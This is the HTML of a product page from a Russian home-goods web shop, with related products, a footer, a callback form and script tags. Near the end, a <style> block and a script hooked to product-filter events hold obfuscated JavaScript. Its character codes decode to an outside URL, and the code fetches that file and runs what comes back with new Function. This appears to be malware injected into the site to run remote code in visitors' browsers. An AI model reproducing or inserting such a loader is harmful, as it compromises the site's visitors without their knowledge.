    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 1185088				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					В наличии					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"><span class="woocommerce-Price-amount amount"><bdi>120&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
          <p class="stock in-stock">1 в наличии</p>

	
	<form class="cart single-add-to-cart-button-wrapper" action="http://samodelkin74.ru/product/terka-ploskaja-tps-3u-1185088/" method="post" enctype='multipart/form-data'>
		
		<button type="submit" name="add-to-cart" value="138950" class="single-add-to-cart-button button alt">В корзину</button>

			</form>

	
        </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код о846076  </div>
</div>
<a href="http://samodelkin74.ru/product/o846076-forma-d-vypechki-krugl-raz-26-6-5sm/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/o846076-forma-d-vypechki-krugl-raz-26-6-5sm/" class="product-cards-item-title">о846076 Форма д/выпечки кругл.разь.26*6,5см</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>520&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=141356" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="141356" data-product_sku="о846076" aria-label="Добавить «о846076 Форма д/выпечки кругл.разь.26*6,5см» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код 10067926  </div>
</div>
<a href="http://samodelkin74.ru/product/n-r-stategich-zapas-10067926/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/n-r-stategich-zapas-10067926/" class="product-cards-item-title">Н-р Статегич.запас 10067926</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>335&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=138501" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="138501" data-product_sku="10067926" aria-label="Добавить «Н-р Статегич.запас 10067926» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/kastrjulja-nerzh-0-6l-d-140-lotos-klassika-s-trs-3-stek-kr/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/kastrjulja-nerzh-0-6l-d-140-lotos-klassika-s-trs-3-stek-kr/" class="product-cards-item-title">Кастрюля нерж. 0,6л (d=140) &#8220;Лотос-Классика&#8221; с ТРС-3 стек/кр</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>1,980&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=34356" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34356" data-product_sku="" aria-label="Добавить «Кастрюля нерж. 0,6л (d=140) &quot;Лотос-Классика&quot; с ТРС-3 стек/кр» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/sitechko-d-zavarivanija-chaja-6873/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/2022/04/e11d5dff39e511eb9c651078d24bc7ca_4c84bb4f6c2f11eb9c6f38d547b4e58f-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/2022/04/e11d5dff39e511eb9c651078d24bc7ca_4c84bb4f6c2f11eb9c6f38d547b4e58f-300x300.jpg 300w, http://samodelkin74.ru/wp-content/uploads/2022/04/e11d5dff39e511eb9c651078d24bc7ca_4c84bb4f6c2f11eb9c6f38d547b4e58f-150x150.jpg 150w, http://samodelkin74.ru/wp-content/uploads/2022/04/e11d5dff39e511eb9c651078d24bc7ca_4c84bb4f6c2f11eb9c6f38d547b4e58f-768x768.jpg 768w, http://samodelkin74.ru/wp-content/uploads/2022/04/e11d5dff39e511eb9c651078d24bc7ca_4c84bb4f6c2f11eb9c6f38d547b4e58f-600x600.jpg 600w, http://samodelkin74.ru/wp-content/uploads/2022/04/e11d5dff39e511eb9c651078d24bc7ca_4c84bb4f6c2f11eb9c6f38d547b4e58f-100x100.jpg 100w, http://samodelkin74.ru/wp-content/uploads/2022/04/e11d5dff39e511eb9c651078d24bc7ca_4c84bb4f6c2f11eb9c6f38d547b4e58f.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/sitechko-d-zavarivanija-chaja-6873/" class="product-cards-item-title">Ситечко д/заваривания чая 6873</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>40&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=108237" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="108237" data-product_sku="" aria-label="Добавить «Ситечко д/заваривания чая 6873» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u041f\u043e\u0441\u0443\u0434\u0430","@id":"http:\/\/samodelkin74.ru\/product-category\/posuda\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0422\u0435\u0440\u043a\u0430 \u043f\u043b\u043e\u0441\u043a\u0430\u044f \u0422\u041f\u0421-3\u0423 1185088","@id":"http:\/\/samodelkin74.ru\/product\/terka-ploskaja-tps-3u-1185088\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>
